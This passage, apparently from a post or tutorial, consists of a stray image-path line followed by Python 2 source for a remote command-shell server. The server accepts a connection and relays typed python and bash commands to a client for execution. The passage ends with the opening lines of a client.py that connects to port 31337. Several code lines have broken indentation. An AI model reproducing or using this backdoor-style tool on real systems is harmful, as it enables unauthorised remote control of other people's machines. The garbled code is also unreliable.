 print ""
print "[*] Waiting for connection ..."
s.listen(1)
while True:
    c, addr = s.accept()
    print "[+] Accepted connection from", addr, "!"
        print ""
    while True:
        cmd = raw_input("$ ")
        if cmd == "python":
            while cmd != "exit()":
                cmd = raw_input(">>> ")
                if cmd == "exit":
                    print "Use exit() to exit"
                cmd = "python -c '" + cmd + "'"
                c.send(cmd)
                print c.recv(1024)

        elif cmd == "bash":
            while True:
                cmd = raw_input("bash$ ")
                cmd = "bash -c '" + cmd + "'"
                c.send(cmd)
                print c.recv(1024)

        elif cmd == "quit" or cmd == "exit":
            c.send('quit')
            s.close()
                sys.exit(1)
        else:
                c.send(cmd)
            print c.recv(1024)

And here's the code for client.py:

#!/usr/bin/python
import socket, os, sys
s = socket.socket()
host = '127.0.0.1'
port = 31337